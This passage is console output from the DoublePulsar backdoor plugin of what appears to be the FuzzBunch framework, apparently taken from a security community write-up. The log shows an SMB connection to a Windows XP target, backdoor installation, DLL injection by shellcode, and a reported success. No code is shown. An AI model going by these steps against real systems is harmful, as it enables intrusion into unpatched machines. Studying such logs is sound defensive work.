 [?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x86 (32-bit) - XOR Key: 0x165BD7B
5
SMB Connection string is: Windows 5.1
Target OS is: XP x86
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
[+] Doublepulsar Succeeded
fb Payload (Doublepulsar) >
先知社区